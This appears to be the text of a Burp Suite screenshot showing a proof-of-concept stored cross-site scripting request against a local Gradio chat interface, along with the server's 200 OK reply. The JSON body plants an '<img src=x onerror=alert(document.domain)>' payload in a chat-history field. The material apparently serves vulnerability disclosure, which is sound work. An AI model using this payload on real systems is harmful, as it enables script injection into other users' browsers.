 Request
Pretty Raw Hex
\n
1 POST /queue/join? HTTP/1.1
2 Host: 127.0.0.1:7860
3 Content-Length: 278
4 sec-ch-ua: "Chromium";v="121", "Not A(Brand";v="99"
5 sec-ch-ua-platform: "Linux"
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.6167.85
Safari/537.36
8 Content-Type: application/json
9 Accept: */*
10 Origin: http://127.0.0.1:7860
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: http://127.0.0.1:7860/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Cookie: _ga=GA1.1.1322827583.1724314791; _gid=GA1.1.1417962663.1724314791; _ga_R1FN4KJKJH=
GS1.1.1724327812.3.1.1724330970.0.0.0
18 Connection: close
19
20 {
"data":[
null,
"word1",
[
[
"<div class=\"user-message\">word1</div>",
"<img src=x onerror=alert(document.domain)><div class=\"raw-message hideM\"></div><div class=\"md-message\">\n\n\n
</div>"
]
],
"新对话 08-22 16-12"
],
"event_data":null,
"fn_index":35,
"session_hash":"kz1eeeq1hko"
}
21
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 date: Thu, 22 Aug 2024 12:51:52 GMT
3 server: uvicorn
4 content-length: 47
5 content-type: application/json
6 access-control-allow-credentials: true
7 access-control-allow-origin: http://127.0.0.1:7860
8 vary: Origin
9 Connection: close
10
11 {
"event_id":"f6fad1189e6d42d990d57d2dd90ce1ac"
}